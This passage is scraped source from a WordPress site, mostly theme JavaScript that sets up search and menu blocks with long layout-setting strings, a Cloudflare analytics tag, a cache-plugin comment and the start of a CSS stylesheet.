'{"form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_right","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0","art_title":"eyJsYW5kc2NhcGUiOiIwIDEwcHggMCAwIiwicG9ydHJhaXQiOiIwIDhweCAwIDAiLCJhbGwiOiIwIDE1cHggMCAwIn0=","all_modules_space":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIxNSJ9","icon_padding":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMSJ9","icon_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMTgiLCJsYW5kc2NhcGUiOiIyMiJ9","all_underline_color":"","tdicon":"td-icon-magnifier-medium-long","tdc_css":"[base64]","toggle_horiz_align":"content-horiz-right","icon_color":"#000000","show_form":"yes","form_border":"0","results_msg_padding":"eyJhbGwiOiIxMHB4IiwicG9ydHJhaXQiOiI3cHgifQ==","results_limit":"3","modules_gap":"0","form_width":"eyJhbGwiOiIzOTAiLCJsYW5kc2NhcGUiOiIzNzAiLCJwb3J0cmFpdCI6IjM0MCJ9","form_offset_left":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjAiLCJwb3J0cmFpdCI6IjAifQ==","results_padding":"eyJhbGwiOiIyNXB4IDIwcHgiLCJwb3J0cmFpdCI6IjIwcHggMjBweCJ9","input_border":"0","input_bg":"#ffeff3","placeholder_color":"#333333","btn_bg":"var(--lsc-red)","btn_bg_h":"var(--lsc-red)","btn_color":"#ffffff","btn_color_h":"#ffffff","f_results_msg_font_style":"normal","f_results_msg_font_family":"507","f_results_msg_font_size":"12","f_results_msg_font_spacing":"1","f_results_msg_font_transform":"","results_msg_color":"var(--lsc-red)","results_msg_color_h":"var(--lsc-red)","f_title_font_family":"817","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE4IiwicG9ydHJhaXQiOiIxNiJ9","f_title_font_line_height":"1.1","mc1_tl":"16","form_shadow_shadow_size":"20","form_shadow_shadow_offset_vertical":"4","form_shadow_shadow_color":"rgba(0,0,0,0.12)","input_padding":"5px 10px","f_input_font_family":"507","f_input_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","f_input_font_line_height":"eyJhbGwiOiIyNnB4IiwicG9ydHJhaXQiOiIyNHB4In0=","f_placeholder_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","f_placeholder_font_line_height":"eyJhbGwiOiIyNnB4IiwicG9ydHJhaXQiOiIyNHB4In0=","f_placeholder_font_family":"507","arrow_color":"#ffffff","title_txt":"#000000","title_txt_hover":"var(--lsc-red)","inline":"yes","f_title_font_weight":"400","modules_category":"","modules_category_margin":"","modules_category_padding":"0","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--lsc-purple)","cat_txt_hover":"var(--lsc-purple)","meta_info_align":"center","f_results_msg_font_weight":"600","form_offset":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMiJ9","icon_color_h":"var(--lsc-red)","f_btn_font_family":"507","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","float_block":"","form_content_width":"","form_padding":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_border":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","open_in_new_window":"","modules_on_row":"100%","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_opacity":"0","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_39","tdc_css_class":"tdi_39","tdc_css_class_style":"tdi_39_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_39');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '3';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_49';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_49');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_52';
                tdbSearchItem.blockAtts = '{"form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_right","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0","art_title":"eyJsYW5kc2NhcGUiOiIwIDEwcHggMCAwIiwicG9ydHJhaXQiOiIwIDhweCAwIDAiLCJhbGwiOiIwIDE1cHggMCAwIn0=","all_modules_space":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIxNSJ9","icon_padding":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMSJ9","icon_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMTYiLCJsYW5kc2NhcGUiOiIyMiJ9","all_underline_color":"","tdicon":"td-icon-magnifier-thin-long","tdc_css":"[base64]","toggle_horiz_align":"content-horiz-right","icon_color":"#000000","show_form":"yes","form_border":"0","results_msg_padding":"eyJhbGwiOiIxMHB4IiwicG9ydHJhaXQiOiI3cHgifQ==","results_limit":"3","modules_gap":"0","form_width":"eyJhbGwiOiIzOTAiLCJsYW5kc2NhcGUiOiIzNzAiLCJwb3J0cmFpdCI6IjM0MCJ9","form_offset_left":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjAiLCJwb3J0cmFpdCI6IjAifQ==","results_padding":"eyJhbGwiOiIyNXB4IDIwcHgiLCJwb3J0cmFpdCI6IjIwcHggMjBweCJ9","input_border":"0","input_bg":"#ffeff3","placeholder_color":"#333333","btn_bg":"var(--lsc-red)","btn_bg_h":"var(--lsc-red)","btn_color":"#ffffff","btn_color_h":"#ffffff","f_results_msg_font_style":"normal","f_results_msg_font_family":"507","f_results_msg_font_size":"12","f_results_msg_font_spacing":"1","f_results_msg_font_transform":"","results_msg_color":"var(--lsc-red)","results_msg_color_h":"var(--lsc-red)","f_title_font_family":"817","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE4IiwicG9ydHJhaXQiOiIxNiJ9","f_title_font_line_height":"1.1","mc1_tl":"16","form_shadow_shadow_size":"20","form_shadow_shadow_offset_vertical":"4","form_shadow_shadow_color":"rgba(0,0,0,0.12)","input_padding":"5px 10px","f_input_font_family":"507","f_input_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","f_input_font_line_height":"eyJhbGwiOiIyNnB4IiwicG9ydHJhaXQiOiIyNHB4In0=","f_placeholder_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","f_placeholder_font_line_height":"eyJhbGwiOiIyNnB4IiwicG9ydHJhaXQiOiIyNHB4In0=","f_placeholder_font_family":"507","arrow_color":"#ffffff","title_txt":"#000000","title_txt_hover":"var(--lsc-red)","inline":"yes","f_title_font_weight":"400","modules_category":"","modules_category_margin":"","modules_category_padding":"0","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--lsc-purple)","cat_txt_hover":"var(--lsc-purple)","meta_info_align":"center","f_results_msg_font_weight":"600","form_offset":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMiJ9","icon_color_h":"var(--lsc-red)","f_btn_font_family":"507","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","float_block":"","form_content_width":"","form_padding":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_border":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","open_in_new_window":"","modules_on_row":"100%","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_opacity":"0","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_52","tdc_css_class":"tdi_52","tdc_css_class_style":"tdi_52_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_52');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '3';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_66'),
                        blockClass = '.tdi_66',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            

var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_header_menu","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_column_title","style_general_single_categories","style_general_single_title","style_general_title_single","style_bg_space","style_general_featured_image","style_general_single_content","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal","style_general_inline_text","style_general_socials"];
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"88347a76e418459cb4994542a5dd7f9e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using disk: enhanced 
Lazy Loading

Served from: www.lscoba.com @ 2026-01-16 00:49:54 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://www.lscoba.com/wp-content/td_cache/td_analyze/css/1270-tda-critical-css-cb29a5b0-1508-b8b2-793a-da2900df4278.css?ver=f5944f875d40373a71eebc33dc72056b
body_size: 10694
content:
img.lazy { min-height: 1px; }.w3tc-icon::before { content: "A"; top: 2px; font-family: w3tc; }ul{box-sizing: border-box;}:root { --wp--preset--font-size--normal: 16px; --wp--preset--font-size--huge: 42px; }.screen-reader-text{clip: rect(1px, 1px, 1px, 1px); border: 0px; clip-path: inset(50%); height: 1px; margin: -1px; overflow: hidden; padding: 0px; position: absolute; width: 1px; overflow-wrap: normal !important;}.screen-reader-text:focus{background-color: rgb(221, 221, 221); clip-path: none; color: rgb(68, 68, 68); display: block; font-size: 1em; height: auto; left: 5px; line-height: normal; padding: 15px 23px 14px; text-decoration: none; top: 5px; width: auto; z-index: 100000; clip: auto !important;}body{--wp--preset--color--black: #000000; --wp--preset--color--cyan-bluish-gray: #abb8c3; --wp--preset--color--white: #ffffff; --wp--preset--color--pale-pink: #f78da7; --wp--preset--color--vivid-red: #cf2e2e; --wp--preset--color--luminous-vivid-orange: #ff6900; --wp--preset--color--luminous-vivid-amber: #fcb900; --wp--preset--color--light-green-cyan: #7bdcb5; --wp--preset--color--vivid-green-cyan: #00d084; --wp--preset--color--pale-cyan-blue: #8ed1fc; --wp--preset--color--vivid-cyan-blue: #0693e3; --wp--preset--color--vivid-purple: #9b51e0; --wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%); --wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%); --wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%); --wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%); --wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%); --wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%); --wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%); --wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%); --wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%); --wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%); --wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%); --wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%); --wp--preset--font-size--small: 11px; --wp--preset--font-size--medium: 20px; --wp--preset--font-size--large: 32px; --wp--preset--font-size--x-large: 42px; --wp--preset--font-size--regular: 15px; --wp--preset--font-size--larger: 50px; --wp--preset--spacing--20: 0.44rem; --wp--preset--spacing--30: 0.67rem; --wp--preset--spacing--40: 1rem; --wp--preset--spacing--50: 1.5rem; --wp--preset--spacing--60: 2.25rem; --wp--preset--spacing--70: 3.38rem; --wp--preset--spacing--80: 5.06rem; --wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2); --wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4); --wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2); --wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1); --wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root{--blue: #007bff; --indigo: #6610f2; --purple: #6f42c1; --pink: #e83e8c; --red: #dc3545; --orange: #fd7e14; --yellow: #ffc107; --green: #28a745; --teal: #20c997; --cyan: #17a2b8; --white: #fff; --gray: #6c757d; --gray-dark: #343a40; --primary: #007bff; --secondary: #6c757d; --success: #28a745; --info: #17a2b8; --warning: #ffc107; --danger: #dc3545; --light: #f8f9fa; --dark: #343a40; --breakpoint-xs: 0; --breakpoint-sm: 576px; --breakpoint-md: 768px; --breakpoint-lg: 992px; --breakpoint-xl: 1200px; --font-family-sans-serif: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol"; --font-family-monospace: SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;}*{box-sizing: border-box;}html { font-family: sans-serif; line-height: 1.15; text-size-adjust: 100%; -webkit-tap-highlight-color: transparent; }article{display: block;}footer{display: block;}header{display: block;}body{margin: 0px; font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol"; font-size: 1rem; font-weight: 400; line-height: 1.5; color: rgb(33, 37, 41); text-align: left; background-color: rgb(255, 255, 255);}[tabindex="-1"]:focus { outline: 0px !important; }h1{margin-top: 0px; margin-bottom: 0.5rem;}h3{margin-top: 0px; margin-bottom: 0.5rem;}h4{margin-top: 0px; margin-bottom: 0.5rem;}ul{margin-top: 0px; margin-bottom: 1rem;}ul ul{margin-bottom: 0px;}a{color: rgb(0, 123, 255); text-decoration: none; background-color: transparent;}a:hover{color: rgb(0, 86, 179); text-decoration: underline;}img { vertical-align: middle; border-style: none; }table { border-collapse: collapse; }th { text-align: inherit; }label { display: inline-block; margin-bottom: 0.5rem; }button { border-radius: 0px; }button:focus { outline: -webkit-focus-ring-color auto 5px; }button{margin: 0px; font-family: inherit; font-size: inherit; line-height: inherit;}input{margin: 0px; font-family: inherit; font-size: inherit; line-height: inherit;}textarea{margin: 0px; font-family: inherit; font-size: inherit; line-height: inherit;}button{overflow: visible;}input{overflow: visible;}button{text-transform: none;}[type="submit"]{appearance: button;}button{appearance: button;}input[type="checkbox"]{box-sizing: border-box; padding: 0px;}textarea { overflow: auto; resize: vertical; }h1{margin-bottom: 0.5rem; font-family: inherit; font-weight: 500; line-height: 1.2; color: inherit;}h3{margin-bottom: 0.5rem; font-family: inherit; 